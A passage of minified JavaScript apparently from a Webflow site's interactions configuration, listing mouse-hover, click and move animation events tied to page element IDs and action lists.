ventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3afde",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3afde",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:59,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:59,restingState:50}],createdOn:0x193d148cefc},"e-1744":{id:"e-1744",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1745"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b01c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b01c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1745":{id:"e-1745",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1744"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b01c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b01c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1746":{id:"e-1746",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b021",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b021",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193d148cefc},"e-1747":{id:"e-1747",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1748"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b035",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b035",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1748":{id:"e-1748",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1747"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b035",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b035",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1751":{id:"e-1751",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b046",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b046",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193d148cefc},"e-1752":{id:"e-1752",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1753"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b058",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b058",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1753":{id:"e-1753",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1752"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b058",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b058",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1754":{id:"e-1754",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1755"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1755":{id:"e-1755",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1754"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1756":{id:"e-1756",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1757"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b074",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b074",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1757":{id:"e-1757",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1756"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b074",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b074",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1760":{id:"e-1760",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b087",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b087",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193d148cefc},"e-1761":{id:"e-1761",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1762"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1762":{id:"e-1762",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1761"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1765":{id:"e-1765",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1766"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1766":{id:"e-1766",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1765"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1787":{id:"e-1787",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b168",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b168",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193d148cefc},"e-1788":{id:"e-1788",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-157",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2915"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b168",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b168",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1789":{id:"e-1789",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-158",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2916"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b168",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b168",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1790":{id:"e-1790",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1791"}},mediaQueries:["main","medium","small","tiny"],target:{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b3f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b3f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d16a0541},"e-1791":{id:"e-1791",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1790"}},mediaQueries:["main","medium","small","tiny"],target:{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b3f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b3f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d16a0541},"e-1792":{id:"e-1792",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1793"}},mediaQueries:["main","medium","small","tiny"],target:{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b48",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b48",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d16a0541},"e-1793":{id:"e-1793",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1792"}},mediaQueries:["main","medium","small","tiny"],target:{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b48",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b48",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d16a0541},"e-1794":{id:"e-1794",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1795"}},mediaQueries:["main","medium","small","tiny"],target:{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b4a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b4a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d16a0541},"e-1795":{id:"e-1795",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1794"}},mediaQueries:["main","medium","small","tiny"],target:{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b4a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b4a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d16a0541},"e-1630":{id:"e-1630",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-169",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1631"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|c261b089-192c-f018-72cc-1eddcbf326aa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|c261b089-192c-f018-72cc-1eddcbf326aa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193b1dca50e},"e-1631":{id:"e-1631",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-170",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1630"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|c261b089-192c-f018-72cc-1eddcbf326aa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|c261b089-192c-f018-72cc-1eddcbf326aa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193b1dca516},"e-1796":{id:"e-1796",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-169",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1633"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|978b0541-694d-737e-504c-81a523f1d5dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|978b0541-694d-737e-504c-81a523f1d5dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193b1ec210d},"e-1633":{id:"e-1633",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-170",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1796"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|978b0541-694d-737e-504c-81a523f1d5dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|978b0541-694d-737e-504c-81a523f1d5dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193b1ec210f},"e-1797":{id:"e-1797",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1798"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0b7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0b7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d1cf60cc},"e-1798":{id:"e-1798",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1797"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0b7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0b7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d1cf60d0},"e-1851":{id:"e-1851",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1852"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|3475b60c-4ae3-4ccf-fd26-71b67a2d63c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|3475b60c-4ae3-4ccf-fd26-71b67a2d63c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d1772f4},"e-1852":{id:"e-1852",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1851"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|3475b60c-4ae3-4ccf-fd26-71b67a2d63c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|3475b60c-4ae3-4ccf-fd26-71b67a2d63c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d1772f4},"e-1871":{id:"e-1871",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1872"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1872":{id:"e-1872",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1871"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1881":{id:"e-1881",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1882"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1882":{id:"e-1882",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1881"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1897":{id:"e-1897",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-149",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1898"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1943d4741e6},"e-1898":{id:"e-1898",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-150",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1897"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|9d6d0591-2f68-66d6-698b-96773df3d2ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn